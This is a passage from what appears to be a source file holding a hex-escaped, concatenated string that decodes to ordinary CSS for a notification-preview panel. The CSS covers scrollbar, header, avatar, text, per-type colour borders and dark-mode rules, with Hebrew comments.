b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x3a'+'\x3a'+'\x2d'+'\x77'+'\x65'+'\x62'+'\x6b'+'\x69'+'\x74'+'\x2d'+'\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x62'+'\x61'+'\x72'+'\x2d'+'\x74'+'\x72'+'\x61'+'\x63'+'\x6b'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x32'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x65'+'\x36'+'\x66'+'\x39'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x38'+'\x66'+'\x39'+'\x66'+'\x61'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x65'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x6c'+'\x69'+'\x67'+'\x6e'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x73'+'\x3a'+'\x20'+'\x63'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x67'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x61'+'\x76'+'\x61'+'\x74'+'\x61'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x35'+'\x30'+'\x25'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2d'+'\x66'+'\x69'+'\x74'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x72'+'\x69'+'\x6e'+'\x6b'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x2d'+'\x69'+'\x6e'+'\x66'+'\x6f'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x77'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x62'+'\x6f'+'\x6c'+'\x64'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+('\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x36'+'\x36'+'\x36'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x68'+'\x69'+'\x74'+'\x65'+'\x2d'+'\x73'+'\x70'+'\x61'+'\x63'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x65'+'\x6c'+'\x6c'+'\x69'+'\x70'+'\x73'+'\x69'+'\x73'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x20'+'\x31'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x31'+'\x2e'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x2d'+'\x79'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x67'+'\x72'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x31'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x3a'+'\x6c'+'\x61'+'\x73'+'\x74'+'\x2d'+'\x6f'+'\x66'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x72'+'\x67'+'\x69'+'\x6e'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x3d'+'\x22'+'\x72'+'\x74'+'\x6c'+'\x22'+'\x5d'+'\x20'+'\x26'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x63'+'\x61'+'\x74'+'\x65'+'\x67'+'\x6f'+'\x72'+'\x79'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x65'+'\x6d'+'\x6f'+'\x6a'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x69'+'\x6e'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x30'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x30'+'\x30'+'\x37'+'\x62'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x3a'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a')+('\x20'+'\x75'+'\x6e'+'\x64'+'\x65'+'\x72'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05e1'+'\u05d5'+'\u05d2'+'\u05d9'+'\x20'+'\u05d4'+'\u05ea'+'\u05e8'+'\u05d0'+'\u05d5'+'\u05ea'+'\x20'+'\x2d'+'\x20'+'\u05e6'+'\u05d1'+'\u05e2'+'\u05d5'+'\u05e0'+'\u05d9'+'\u05d5'+'\u05ea'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x6f'+'\x70'+'\x69'+'\x63'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x37'+'\x61'+'\x65'+'\x36'+'\x30'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x72'+'\x65'+'\x70'+'\x6c'+'\x79'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x39'+'\x38'+'\x30'+'\x62'+'\x39'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x70'+'\x6f'+'\x73'+'\x74'+'\x2d'+'\x65'+'\x64'+'\x69'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x66'+'\x33'+'\x39'+'\x63'+'\x31'+'\x32'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x39'+'\x62'+'\x35'+'\x39'+'\x62'+'\x36'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x66'+'\x6f'+'\x6c'+'\x6c'+'\x6f'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x37'+'\x34'+'\x63'+'\x33'+'\x63'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05de'+'\u05e6'+'\u05d1'+'\x20'+'\u05db'+'\u05d4'+'\u05d4'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x31'+'\x65'+'\x31'+'\x65'+'\x31'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x37'+'\x29'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x7